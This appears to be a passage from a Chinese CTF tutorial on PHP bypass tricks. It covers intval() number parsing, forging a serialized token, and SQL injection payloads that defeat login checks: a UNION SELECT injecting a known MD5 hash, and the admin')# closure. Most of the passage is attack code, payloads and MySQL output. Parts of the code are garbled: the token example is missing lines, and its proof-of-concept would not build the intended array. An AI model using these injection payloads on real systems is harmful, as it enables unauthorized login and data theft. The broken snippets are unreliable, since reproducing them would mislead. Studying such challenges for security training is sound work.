}````````````num=4476e123
//这里就跟上面那个单引号的1e10情况一样，此时只看字母前面的
num=4476.1
//计算int值时，后面有小数点会直接舍去
num=0x117c
//0x表明是十六进制数，117c是4476的十六进制数
num=010574
//0表明是八进制数，10574是4476的八进制数``````

``?number=010574``

#### 终极绕过

``````include("flag.php");
highlight_file(__FILE__);
if(isset(\$_GET['num'])){
\$num = \$_GET['num'];
if(\$num==4476){
die("no no no!");
}
if(preg_match("/[a-z]|\./i", \$num)){
die("no no no!!");
}
if(!strpos(\$num, "0")){
die("no no no!!!");
}
if(intval(\$num,0)===4476){
echo \$flag;
}
}
?>``````

``num=%0a010574``

## 0x04 结合 SQL

### 1. token 伪造

• 源代码
``````<?php
include 'common.php';
\$requset = array_merge(\$_GET, \$_POST, \$_SESSION, \$_COOKIE);
//把一个或多个数组合并为一个数组
class db
{
public \$where;
function __wakeup()
{
if(!empty(\$this->where))
{
\$this->select(\$this->where);
}
}
function select(\$where)
{
\$sql = mysql_query('select * from user where '.\$where);
//函数执行一条 MySQL 查询。
return @mysql_fetch_array(\$sql);
//从结果集中取得一行作为关联数组，或数字数组，或二者兼有返回根据从结果集取得的行生成的数组，如果没有更多行则返回 false
}
}

if(isset(\$requset['token']))
//测试变量是否已经配置。若变量已存在则返回 true 值。其它情形返回 false 值。
{
//gzuncompress:进行字符串压缩
//unserialize: 将已序列化的字符串还原回 PHP 的值

\$db = new db();
//mysql_real_escape_string() 函数转义 SQL 语句中使用的字符串中的特殊字符。

{
echo \$flag;
echo 'unserialize injection!!';
}else{
echo "(╯‵□′)╯︵┴─┴ ";
}
}else{
}

?> ``````

``````if(\$login['user'] === 'ichunqiu')
{
echo \$flag;
}``````

``````if(isset(\$requset['token']))
//测试变量是否已经配置。若变量已存在则返回 true 值。其它情形返回 false 值。
{
//gzuncompress:进行字符串压缩
//unserialize: 将已序列化的字符串还原回 PHP 的值``````
• 感觉这个绕过就非常简单了，修改 Cookie 里面的 token 就好了。

``````<?php

\$a=array(['user']==='ichunqiu');
\$user =base64_encode(gzcompress(serialize(\$a)));
echo \$user;

?>``````

### 2. 密码 md5 比较绕过

``````<?php

//配置数据库
if(\$_POST[user] && \$_POST[pass]) {
\$conn = mysql_connect("********, "*****", "********");
mysql_select_db("phpformysql") or die("Could not select database");
if (\$conn->connect_error) {
die("Connection failed: " . mysql_error(\$conn));
}

//赋值

\$user = \$_POST[user];
\$pass = md5(\$_POST[pass]);

//sql语句

// select pw from php where user='' union select 'e10adc3949ba59abbe56e057f20f883e' #

// ?user=' union select 'e10adc3949ba59abbe56e057f20f883e' #&pass=123456

\$sql = "select pw from php where user='\$user'";
\$query = mysql_query(\$sql);
if (!\$query) {
printf("Error: %s\n", mysql_error(\$conn));
exit();
}
\$row = mysql_fetch_array(\$query, MYSQL_ASSOC);
//echo \$row["pw"];

if ((\$row[pw]) && (!strcasecmp(\$pass, \$row[pw]))) {

//如果 str1 小于 str2 返回 < 0； 如果 str1 大于 str2 返回 > 0；如果两者相等，返回 0。

echo "<p>Logged in! Key:************** </p>";
}
else {

}
}
?>``````

``````mysql> select * from users where username='' union select 1,2,3;
+----+----------+----------+
+----+----------+----------+
|  1 | 2        | 3        |
+----+----------+----------+
1 row in set (0.00 sec)

mysql> select * from users ;
+----+----------+------------+
+----+----------+------------+
|  1 | Dumb     | Dumb       |
|  2 | Angelina | I-kill-you |
|  3 | Dummy    | p@ssword   |
|  4 | secure   | crappy     |
|  5 | stupid   | stupidity  |
|  6 | superman | genious    |
|  7 | batman   | mob!le     |
| 12 | dhakkan  | dumbo      |
+----+----------+------------+
13 rows in set (0.00 sec)``````

``````mysql> select * from users where username='' union select 1,2,database();
+----+----------+----------+
+----+----------+----------+
|  1 | 2        | security |
+----+----------+----------+
1 row in set (0.00 sec)``````

``````mysql> select * from users where username='' union select 1,2,123456;
+----+----------+----------+
+----+----------+----------+
|  1 | 2        | 123456   |
+----+----------+----------+
1 row in set (0.00 sec)``````

``user=' union select 1,2,'e10adc3949ba59abbe56e057f20f883e' # &password=123456``

### 3. sql闭合绕过

``````<?php

if(\$_POST[user] && \$_POST[pass]) {
\$conn = mysql_connect("*******", "****", "****");
mysql_select_db("****") or die("Could not select database");
if (\$conn->connect_error) {
die("Connection failed: " . mysql_error(\$conn));
}
\$user = \$_POST[user];
\$pass = md5(\$_POST[pass]);

//select user from php where (user='admin')#

\$sql = "select user from php where (user='\$user') and (pw='\$pass')";
\$query = mysql_query(\$sql);
if (!\$query) {
printf("Error: %s\n", mysql_error(\$conn));
exit();
}
\$row = mysql_fetch_array(\$query, MYSQL_ASSOC);
//echo \$row["pw"];
echo "<p>Logged in! Key: *********** </p>";
}

``username=admin')#``